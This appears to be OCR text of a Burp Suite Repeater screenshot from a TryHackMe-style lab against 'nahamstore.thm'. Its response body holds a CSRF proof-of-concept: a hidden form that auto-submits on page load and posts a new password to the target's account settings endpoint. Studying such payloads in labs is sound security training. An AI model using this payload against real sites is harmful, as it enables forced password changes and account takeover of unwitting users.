 Applications Places System Sun 26 Oct, 15:31 AttackBox IP:10.10.160.203
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /change-password.html HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Sun, 26 Oct 2025 15:25:05 GMT
14 Priority: u=0, i
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.8.10
3 Date: Sun, 26 Oct 2025 15:31:36 GMT
4 Content-type: text/html
5 Content-Length: 204
6 Last-Modified: Sun, 26 Oct 2025 15:30:28 GMT
7
8 <form action="http://nahamstore.thm/account/settings/password" method="POST">
9 <input type="hidden" name="change_password" value="depihacker12">
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 390 bytes | 1 millis
Event log (3) All issues Memory: 173.3MB